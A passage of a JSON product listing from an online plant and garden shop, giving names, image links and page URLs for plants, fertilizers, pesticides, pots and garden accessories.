Compacto","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681208777.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/spathiphyllum-cupido-compacto\/gul79572"},{"id":"1160","city":"Hibiscus","name":"Hibiscus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1583920349.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/hibiscus\/alf95419-gul86537"},{"id":"1170","city":"Ficus Benjamina Golden King white","name":"Ficus Benjamina Golden King white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672899810.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-benjamina-golden-king-white\/alf59070-gul87708"},{"id":"1172","city":"Ficus Benjamina Lime","name":"Ficus Benjamina Lime","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611479981.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-benjamina-golden-king\/alf59070-gul51177"},{"id":"1173","city":" Orchid Bloom Feed ","name":" Orchid Bloom Feed ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1569941300.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/orchid-bloom-feed\/gul63310"},{"id":"1174","city":"Organic Liquid Seaweed ","name":"Organic Liquid Seaweed ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570006455.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/organic-liquid-seaweed\/gul66635"},{"id":"1177","city":"Ficus Robusta","name":"Ficus Robusta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606298350.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-robusta\/bio40286-gul67854"},{"id":"1181","city":"Ficus Benjamina","name":"Ficus Benjamina","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1557588795.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-benjamina\/alf59070-gul46320"},{"id":"1183","city":"Vitax Epsom Salts ","name":"Vitax Epsom Salts ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570005880.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/vitax-epsom-salts\/gul15483"},{"id":"1184","city":"Schefflera Nora","name":"Schefflera Nora","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597167828.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/schefflera-nora\/alf61133-gul10556"},{"id":"1185","city":"Schefflera Gold","name":"Schefflera Gold","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597167640.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/schefflera-gold\/alf61133-gul65613"},{"id":"1186","city":"Schefflera Nora","name":"Schefflera Nora","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597167760.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/schefflera-nora\/alf61133-gul91333"},{"id":"1187","city":"Schefflera Gold","name":"Schefflera Gold","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597167982.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/schefflera-gold\/alf61133-gul12429"},{"id":"1194","city":"Coleus , Mix paper color","name":"Coleus , Mix paper color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1561628985.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/coleus-mix-paper-color\/gul75684"},{"id":"1195","city":"Coleus, Mix paper color","name":"Coleus, Mix paper color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571058273.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/coleus-mix-paper-color\/gul75684-gul11334"},{"id":"1202","city":"Euphorbia Trigona","name":"Euphorbia Trigona","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597171420.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/euphorbia-trigona\/alf64036-gul67109"},{"id":"1208","city":"Fittonia red","name":"Fittonia red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672899312.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/fittonia-red\/gul37441"},{"id":"1217","city":"Guzmania Yellow","name":"Guzmania Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608817377.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/guzmania-yellow\/gul79349-gul16764"},{"id":"1226","city":"Prevcur 0.5L","name":"Prevcur 0.5L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1542528346.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/prevcur-05l\/gul68618"},{"id":"1229","city":"Residex - P ","name":"Residex - P ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609334292.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/residex-p\/gul68819"},{"id":"1429","city":"Bamboo Cane 75cm 10pc","name":"Bamboo Cane 75cm 10pc","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1542897800.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/bamboos\/bamboo-cane-75cm-10pc\/gul58961"},{"id":"1430","city":"Bamboo Cane 90cm 10pc","name":"Bamboo Cane 90cm 10pc","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1542897929.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/bamboos\/bamboo-cane-90cm-10pc\/gul58961-gul19480"},{"id":"1431","city":"Bamboo Cane 120cm 10pc","name":"Bamboo Cane 120cm 10pc","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1542898046.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/bamboos\/bamboo-cane-120cm-10pc\/gul58961-gul41296"},{"id":"1432","city":"Bamboo Cane 150cm 10pc","name":"Bamboo Cane 150cm 10pc","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1542898144.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/bamboos\/bamboo-cane-150cm-10pc\/gul58961-gul56378"},{"id":"1433","city":"Bamboo Cane 180cm 10pc","name":"Bamboo Cane 180cm 10pc","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1542898223.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/bamboos\/bamboo-cane-180cm-10pc\/gul58961-gul53201"},{"id":"1553","city":"Biorb Air Terrarium","name":"Biorb Air Terrarium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1658068519.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/arrangements-\/biorb-air-terrarium\/ter85256"},{"id":"1557","city":"Natural Garden","name":"Natural Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1642408053.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/natural-garden\/ter88783"},{"id":"1561","city":"Natural Garden","name":"Natural Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1642407922.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/natural-garden\/ter88783-ter94426"},{"id":"1564","city":"Natural Garden","name":"Natural Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1642407967.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/natural-garden\/ter88783--1"},{"id":"1566","city":"Natural Garden","name":"Natural Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1642407821.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/natural-garden\/ter88783-ter81550"},{"id":"1568","city":"Natural Garden","name":"Natural Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1642407775.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/natural-garden\/ter88783-ter51938"},{"id":"1675","city":"Tecomaria yellow","name":"Tecomaria yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600940734.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/tecomaria-yellow\/alf23851-gul95710"},{"id":"1676","city":"Tecomaria Red","name":"Tecomaria Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611476192.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/tecomaria\/alf23851-gul60134"},{"id":"1679","city":"Bougainvillea ","name":"Bougainvillea ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596534161.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea\/alf60261-gul2481"},{"id":"1680","city":"Bougainvillea Pink GP","name":"Bougainvillea Pink GP","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1546416831.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-pink-gp\/alf60261-gul34821"},{"id":"1683","city":"Sapota Chicks","name":"Sapota Chicks","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600940317.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/sapota-chicks\/gul13824"},{"id":"1684","city":"Papaya","name":"Papaya","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600939996.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/papaya\/gul76953"},{"id":"1686","city":"Plectranthus Variegata ","name":"Plectranthus Variegata ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1561540491.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/plectranthus-variegata\/gul67520"},{"id":"1699","city":"Dracaena fr Lemon Lime","name":"Dracaena fr Lemon Lime","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598437523.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-fr-lemon-lime\/alf99093-alf89270"},{"id":"1706","city":"Ficus Robusta Small","name":"Ficus Robusta Small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1583919618.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-robusta-small\/gul69753"},{"id":"2012","city":"Dianthus 10Pc","name":"Dianthus 10Pc","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1572509340.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/dianthus-10pc\/gul58230"},{"id":"2241","city":"Desert Plants","name":"Desert Plants","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1642407722.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/desert-plants\/ter40752-ter41270"},{"id":"2327","city":"Bambar","name":"Bambar","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600948227.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/bambar\/alf44262-gul14569"},{"id":"2334","city":"Orange Valencia","name":"Orange Valencia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570105293.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/orange-valencia\/gul79238-gul9582"},{"id":"2336","city":"Kinar","name":"Kinar","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1555404432.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/kinar\/alf69638-gul84170"},{"id":"2357","city":"Anthurium A. Elido Red","name":"Anthurium A. Elido Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1624260411.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/anthurium-a-elido-red\/alf96583-gul23478"},{"id":"2412","city":"Dogtail Grass Purple M","name":"Dogtail Grass Purple M","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1556203430.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/grass-1\/dogtail-grass-purple-m\/alf98461"},{"id":"2413","city":"Grass Green S","name":"Grass Green S","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1556611596.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/grass-1\/grass-green-s\/alf37145"},{"id":"2414","city":"Agave M","name":"Agave M","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1556204161.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/succulent-1\/agave-m\/alf84092"},{"id":"2510","city":"Grimes Pot Grey L","name":"Grimes Pot Grey L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1556464429.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/grimes-pot-grey-l\/alf82534"},{"id":"2511","city":"Grimes Pot Brown M","name":"Grimes Pot Brown M","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1556464401.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/grimes-pot-brown-m\/alf98320"},{"id":"2512","city":"Grimes Pot Brown L","name":"Grimes Pot Brown L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1556464370.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/grimes-pot-brown-l\/alf50392"},{"id":"2520","city":"Hydrangea Pink in Pot Stan Grey","name":"Hydrangea Pink in Pot Stan Grey","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600944591.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/flower-4\/hydrangea-pink-in-pot-stan-grey\/alf6238"},{"id":"2529","city":"Plume Grass Green L","name":"Plume Grass Green L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1556463448.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/grass-1\/plume-grass-green-l\/alf53498"},{"id":"2530","city":"Plume Foxtail Grass L","name":"Plume Foxtail Grass L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1556463726.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/grass-1\/plume-foxtail-grass-l\/alf60439"},{"id":"2532","city":"Petunia Hanging Purple with Pot","name":"Petunia Hanging Purple with Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1556467587.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/flower-4\/petunia-hanging-purple-with-pot\/alf3297"},{"id":"2550","city":"Cactus Green S","name":"Cactus Green S","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1556728714.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/succulent-1\/cactus-green-s\/alf9327"},{"id":"2567","city":"Anthurium A. Baby Arisa Red","name":"Anthurium A. Baby Arisa Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1625650129.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/anthurium-a-arisa-red\/gul32790"},{"id":"2571","city":"Zamioculcas","name":"Zamioculcas","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1701429337.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamioculcas\/alf48083-alf57428"},{"id":"2592","city":"Crassula Ovata Horn Tree","name":"Crassula Ovata Horn Tree","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598438540.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/crassula-ovata-horn-tree\/alf47024-alf64102"},{"id":"2599","city":"Pachira Braided","name":"Pachira Braided","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598445570.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/pachira-braided\/alf23987"},{"id":"2618","city":"SiroFlex Sprinkler 4650","name":"SiroFlex Sprinkler 4650","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1557822564.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/irrigation-system\/siroflex-sprinkler-4650\/gul81305"},{"id":"2648","city":"Standard Protection Net","name":"Standard Protection Net","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1558181880.jpeg","url":"https:\/\/mashatel.me\/category\/palm-tree-services\/nets\/standard-protection-net\/gul6925"},{"id":"2652","city":"Water Hand Sprayer Epoca","name":"Water Hand Sprayer Epoca","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736061329.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/water-hand-sprayer-epoca\/gul5968"},{"id":"2658","city":"Star Pressure Sprayer","name":"Star Pressure Sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1630650632.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/star-pressure-sprayer\/gul14896-gul76109"},{"id":"2666","city":"Jade Plant ","name":"Jade Plant ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600947435.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/jade-plant\/gul63209-gul70264"},{"id":"2667","city":"Ixora 25cm","name":"Ixora 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1588753278.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/ixora-25cm\/gul63209-gul52061"},{"id":"2670","city":"Fittonia green ","name":"Fittonia green ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597169876.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/fittonia-green\/gul37441-gul30769"},{"id":"2701","city":"Clusia Rosea","name":"Clusia Rosea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597174467.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/clusia-rosea\/gul25608"},{"id":"2709","city":"Hedra hilex Hanging","name":"Hedra hilex Hanging","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1626419942.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/hedra-hilex-hanging\/alf59070-gul52367"},{"id":"2902","city":"Tradescantia Green Hill","name":"Tradescantia Green Hill","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1561542726.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/tradescantia-green-hill\/alf32056-gul13752"},{"id":"2924","city":"Carissa Grandiflora ","name":"Carissa Grandiflora ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600939869.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/carissa-grandiflora\/gul12567"},{"id":"2927","city":"Crassula Portulacea","name":"Crassula Portulacea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713082728.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/crassula-portulacea\/alf47024-gul26908"},{"id":"2928","city":"Adiantum Raddianum","name":"Adiantum Raddianum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1720082706.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/adiantum-raddianum\/gul40175"},{"id":"6138","city":"Chamaerops Humili","name":"Chamaerops Humili","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1711433456.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/chamaerops-humili\/alf62264-ash56723"},{"id":"6141","city":"Epipremnum Mosstok","name":"Epipremnum Mosstok","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1604408218.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/epipremnum-mosstok\/alf65505-gul59163"},{"id":"6147","city":"Sapota Chicks","name":"Sapota Chicks","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1569928254.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/sapota-chicks\/gul13824-gul6147"},{"id":"6159","city":"Aglaonema Silver Queen","name":"Aglaonema Silver Queen","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1569941496.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aglaonema-silver-queen\/alf82372-gul67850"},{"id":"6179","city":"Crassula Arborescens Undulatifolia","name":"Crassula Arborescens Undulatifolia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1623918248.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/crassula-arborescens-undulatifolia\/alf47024-gul98362"},{"id":"6181","city":"Dracaena fr der White Stripe","name":"Dracaena fr der White Stripe","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1623744873.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-fr-der-white-stripe\/alf99093-gul49625"},{"id":"6185","city":"Ficus Benjamina Starlight","name":"Ficus Benjamina Starlight","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1583922435.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-benjamina-starlight\/alf59070-gul48630"},{"id":"6204","city":"Jade Plant black pot","name":"Jade Plant black pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597169734.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/jade-plant-black-pot\/gul82179"},{"id":"6234","city":"Peperomia Obtusifolia","name":"Peperomia Obtusifolia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1720082340.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/peperomia-obtusifolia\/alf67043-gul84029"},{"id":"6268","city":"Syngonium Podophyllum","name":"Syngonium Podophyllum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570016553.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/syngonium-podophyllum\/gul8476"},{"id":"6495","city":"plumeria obtusa","name":"plumeria obtusa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609230023.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/plumeria-obtusa\/gul52316"},{"id":"6503","city":"Banana","name":"Banana","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600940437.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/banana\/gul81935"},{"id":"6509","city":"Bougainvillea Glabra","name":"Bougainvillea Glabra","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570086745.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-glabra\/alf60261-gul87254"},{"id":"6513","city":"Rangoon Creeper-Jasmine","name":"Rangoon Creeper-Jasmine","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570087473.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/rangoon-creeper-jasmine\/alf11887-gul79362"},{"id":"6519","city":"Deciban 25EC","name":"Deciban 25EC","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570089322.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/deciban-25ec\/gul89415"},{"id":"6526","city":"BOUGAINVILLEA ROUND - mix color flower","name":"BOUGAINVILLEA ROUND - mix color flower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596554839.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-round-mix-color-flower\/alf60261-gul6526"},{"id":"6529","city":"Browallia Speciosa P40","name":"Browallia Speciosa P40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570090225.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/browallia-speciosa-p40\/gul79214"},{"id":"6530","city":"Browallia Speciosa ","name":"Browallia Speciosa ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600940110.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/browallia-speciosa\/gul79214-gul6530"},{"id":"6533","city":"Decis","name":"Decis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715596099.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/decis\/gul9736"},{"id":"6535","city":"Browallia Speciosa","name":"Browallia Speciosa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600940146.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/browallia-speciosa\/gul79214-gul6535"},{"id":"6536","city":"Vertimec","name":"Vertimec","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570091923.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/vertimec\/gul71894"},{"id":"6541","city":"Euphorbia Milii","name":"Euphorbia Milii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600949877.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/euphorbia-milii\/alf70487-gul6541"},{"id":"6543","city":"Prevcur","name":"Prevcur","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570092318.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/prevcur\/gul67345"},{"id":"6544","city":"Bougainvillea Twisted","name":"Bougainvillea Twisted","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597327456.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-twisted\/alf60261-gul6544"},{"id":"6553","city":"Bougainvillea Pink","name":"Bougainvillea Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600775572.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-pink\/alf60261-gul6553"},{"id":"6557","city":"Bougainvillea deep pink","name":"Bougainvillea deep pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600939662.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-deep-pink\/alf60261-gul6557"},{"id":"6565","city":"Bougainvillea","name":"Bougainvillea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600939718.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea\/alf60261-gul6565"},{"id":"6571","city":"Guava","name":"Guava","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600778722.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/guava\/gul39046"},{"id":"6574","city":"Vitex","name":"Vitex","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600777921.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/vitex\/alf18741-gul52670"},{"id":"6585","city":"Nerium Oleander white","name":"Nerium Oleander white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1588848222.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/nerium-oleander-white\/alf79823-gul76950"},{"id":"6587","city":"Jatropha","name":"Jatropha","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570108044.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/jatropha\/alf92752-gul34168"},{"id":"6589","city":"Murraya Paniculata","name":"Murraya 